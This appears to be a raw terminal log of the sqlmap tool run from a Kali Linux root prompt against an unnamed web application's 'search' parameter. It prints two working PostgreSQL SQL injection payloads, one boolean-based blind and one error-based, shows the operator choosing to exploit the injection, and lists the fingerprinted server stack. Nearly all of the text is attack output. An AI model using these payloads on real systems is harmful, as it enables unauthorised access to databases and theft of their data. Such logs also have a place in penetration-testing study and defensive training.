 [21:00:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=1' AND (SELECT (CASE WHEN (5764=5764) THEN NULL ELSE CAST((CHR(107)||CHR(72)||CHR(84)||CHR(106)) AS NUMERIC) END)) IS NULL-- xxGE
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=1' AND 1095=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (1095=1095) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(107)||CHR(
118)||CHR(113)) AS NUMERIC)-- buvZ
---
do you want to exploit this SQL injection? [Y/n] y
[21:00:43] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[21:00:59] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02092023_0857pm.csv'
[*] ending @ 21:00:59 /2023-02-09/
┌──(root💀kali)-[~]
└─#